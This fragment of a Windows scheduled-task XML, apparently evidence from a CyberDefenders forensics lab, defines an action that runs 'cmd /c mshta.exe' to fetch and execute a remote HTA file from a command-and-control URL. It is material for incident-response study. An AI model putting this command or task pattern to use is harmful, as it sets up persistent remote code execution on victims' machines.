 <Actions Context="Author">
<Exec>
<Command>c:\Windows\system32\cmd.exe</Command>
<Arguments>/c "mshta.exe http://c2.cyberdefenders.org/5EEiDSd70ET0k.hta"</Arguments>
</Exec>
</Actions>
<Principals>
<Principal id="Author">
<UserId>CYBERDEFENDERS\0xMohammed</UserId>
<LogonType>InteractiveToken</LogonType>
<RunLevel>LeastPrivilege</RunLevel>
</Principal>
</Principals>